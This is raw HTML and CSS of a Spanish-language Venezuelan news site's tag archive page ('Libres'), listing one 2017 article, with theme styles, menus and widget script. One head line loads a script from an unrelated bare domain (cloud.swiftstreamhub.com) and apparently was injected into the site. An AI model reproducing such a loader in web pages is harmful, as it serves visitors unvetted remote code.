    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/libres/",
                                "name": "Libres"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-libres tag-34052 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                viernes, enero 23, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Libres</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Libres</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/linchamiento-los-verdes-libres/" rel="bookmark" class="td-image-wrap" title="¡ORTEGA DÍAZ PROMUEVE IMPUNIDAD! Culpables por linchamiento en Los Verdes siguen libres (+TUITS)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/07/DEX5SkqW0AAm8pZ.jpg" alt="Los Verdes" title="¡ORTEGA DÍAZ PROMUEVE IMPUNIDAD! Culpables por linchamiento en Los Verdes siguen libres (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/linchamiento-los-verdes-libres/" rel="bookmark" title="¡ORTEGA DÍAZ PROMUEVE IMPUNIDAD! Culpables por linchamiento en Los Verdes siguen libres (+TUITS)">¡ORTEGA DÍAZ PROMUEVE IMPUNIDAD! Culpables por linchamiento en Los Verdes siguen...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-14T17:00:22+00:00" >14 julio, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/linchamiento-los-verdes-libres/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697379433a87a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697379433a87a" >
<style>
body .td_uid_1_697379433a87a_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_697379433a87a_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_697379433a87a_rand .td-subcat-item a:hover,
            body .td_uid_1_697379433a87a_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_697379433a87a_rand .td_quote_on_blocks,
            body .td_uid_1_697379433a87a_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_697379433a87a_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_697379433a87a_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_697379433a87a_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_697379433a87a_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_697379433a87a_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_697379433a87a_rand .block-title > *,
            body .td_uid_1_697379433a87a_rand .td-trending-now-title,
            body .td_uid_1_697379433a87a_rand .td-read-more a,
            body .td_uid_1_697379433a87a_rand .td-weather-information:before,
            body .td_uid_1_697379433a87a_rand .td-weather-week:before,
            body .td_uid_1_697379433a87a_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_697379433a87a_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_697379433a87a_rand .td-post-category,
            body .td_uid_1_697379433a87a_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_697379433a87a_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_697379433a87a_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_697379433a87a = new tdBlock();
block_td_uid_1_697379433a87a.id = "td_uid_1_697379433a87a";
block_td_uid_1_697379433a87a.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697379433a87a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_1_697379433a87a_rand","tdc_css_class_style":"td_uid_1_697379433a87a_rand_style"}';
block_td_uid_1_697379433a87a.td_column_number = "1";
block_td_uid_1_697379433a87a.block_type = "td_block_7";
block_td_uid_1_697379433a87a.post_count = "4";
block_td_uid_1_697379433a87a.found_posts = "13730";
block_td_uid_1_697379433a87a.header_color = "#3ca144";
block_td_uid_1_697379433a87a.ajax_pagination_infinite_stop = "";
block_td_uid_1_697379433a87a.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_1_697379433a87a);
